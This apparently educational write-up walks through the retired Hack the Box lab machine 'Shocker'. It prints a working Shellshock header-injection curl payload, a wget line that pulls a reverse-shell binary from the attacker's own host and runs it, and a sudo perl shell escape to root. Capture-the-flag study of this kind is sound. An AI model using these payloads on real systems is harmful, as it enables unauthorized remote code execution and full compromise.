
Hello again everyone. Today’s walk-through will be covering the retired Hack the Box machine, ‘Shocker’. This was a fun machine covering the basics of the famous ‘Shellshock’ exploit. The privilege escalation was incredibly simple if you know where to look, but it offers a good example of a simple enumeration you should always try when you find yourself as a low-privilege user on a victim machine.
What we know starting out:
- Shocker’s IP address is 10.10.10.56
- It is running some distro/version of Linux
- The name of the box ‘Shocker’ is a strong hint as to what exploit it is vulnerable to.
- GOAL: Obtain the user.txt and root.txt flags located within the target filesystem.
Step 1: Enumeration
As usual, we’ll begin our enumeration by kicking off an nmap scan against the target:

nmap -sC -sV -oA tcp 10.10.10.56
So we have 2 ports open, a web server running Apache on port 80, and an OpenSSH service running on port 2222. Let’s start by looking into this web service.
The index page of the website is a silly image saying “Don’t bug me!” Let’s start brute forcing some directories and see if anything interesting is sitting on this web server.

The ‘user.sh’ shell script sitting in the cgi-bin directory looks very suspicious. Let’s curl this file and see what we have:

We’re returned the output from the shell script, which appears to just be a simple uptime notifier script.
Now, since the name of this box is “Shocker”, and HacktheBox has the tendency to make their machine names relevant to their intended vulnerability, I immediately began to look for Shellshock exploits over HTTP requests. I found the following blog post that broke down how to exploit the Shellshock vulnerability utilizing curl requests.
For those who are curious, the following block of bash syntax is the basis of the Shellshock vulnerability:
() { :; };
For further reading on HOW this exploit works, check out this post from Symantec. In essence, the bug allows for arbitrary code to be appended to the end of an environment variable, which will then be executed with the privileges of the running service.

So if the bug requires code to be appended to the end of an environment variable, how do we go about doing that via an HTTP request? By manipulating the HTTP headers! Curl offers us the functionality we need via the ‘-H’ flag, which allows us to specify the headers we send in our GET request.
Now that we understand what will be happening under the hood, let’s try out a proof of concept exploit. View the man page for curl for more information on the -H flag and its uses.
curl 10.10.10.56/cgi-bin/user.sh -H “FakeHeader:() { :; }; echo Content-Type: text/html; echo ; /bin/uname -a”

Let’s break this down. I’m making the same curl request to the web server as I did earlier, only this time we’re adding an HTTP header called ‘FakeHeader’.
- We’re specifying the Shellshock string as the beginning of the header value. This is what gets set as the environment variable.
- We append ‘echo Content-Type: text/html’ to have the response be echoed back to us.
- We finally tack on the ‘echo /bin/uname -a’ command to test for code execution.
As outlined in the red box above, we see that we got the ‘uname -a’ response. We have code execution!
Step 2: Getting a Reverse Shell
Now that we have proven we can execute arbitrary code, let’s try to throw ourselves a reverse shell. Using msfvenom, I created a quick reverse shell ELF executable, and opened up a simple Python web server to serve it

Now we need to modify our proof of concept curl exploit to grab the reverse shell from our Kali box. I’ll swap out the ‘/bin/uname’ for ‘/usr/bin/wget http://10.10.16.72/shell -O /tmp/shell’ and see if we get a hit on our Python web server:
Note: 10.10.16.72 is my Kali machine’s IP address, and the -O /tmp/shell specifies the output destination to place the grabbed file. I chose /tmp because this location typically allows anyone to write files to it.


Excellent! We have a 200 OK response on our web server, indicating that the Wget command worked! Now we need to do the following:
- Change the permissions on the reverse shell file to be executable
- Set up a listener on our Kali machine
- Run the reverse shell binary.
So we’ll swap out the /usr/bin/wget command with a /bin/chmod command:

Set up our listener using the Metasploit multi/handler:

And simply execute the command via our crafted curl exploit!


Perfect, we’ve successfully obtained a reverse shell into the machine.
Step 3: Privilege Escalation
One of the first things I like to do when I first obtain a low-privilege reverse shell, is run the ‘sudo -l’ command to see if my user has any sudo privileges available. Being able to run binaries and scripts with sudo privileges is dangerous, as they can often be manipulated and exploited to have unintended effects.

Wow. We have the ability to run Perl WITHOUT A PASSWORD. It’s already game over. All we have to do is specify the following command:
sudo perl -e ‘exec “/bin/sh”;’

And that’s it. We can simply waltz into the /home/shelly directory and /root directory to obtain the flags as needed.
Thanks for reading everyone! I’ll see you next time.
